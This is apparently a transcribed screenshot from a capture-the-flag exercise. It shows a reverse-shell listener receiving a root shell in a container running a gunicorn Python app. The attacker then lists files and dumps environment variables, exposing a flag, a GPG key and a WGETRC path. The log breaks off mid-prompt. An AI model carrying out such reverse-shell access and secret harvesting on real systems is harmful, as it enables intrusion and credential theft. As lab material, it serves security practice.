 Connection 42392 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@183b49501efa:/app# ls
ls
__pycache__
app.py
guess
gunicorn.conf.py
lotto_result.txt
requirements.txt
static
templates
root@183b49501efa:/app# env
env
HOSTNAME=183b49501efa
PYTHON_VERSION=3.8.12
SERVER_SOFTWARE=gunicorn/20.1.0
PWD=/app
PYTHON_SETUPTOOLS_VERSION=57.5.0
flag=flag{y4tacker}
HOME=/root
LANG=C.UTF-8
GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
WGETRC=/app/guess/forecast.txt
SHLVL=2
root@VM-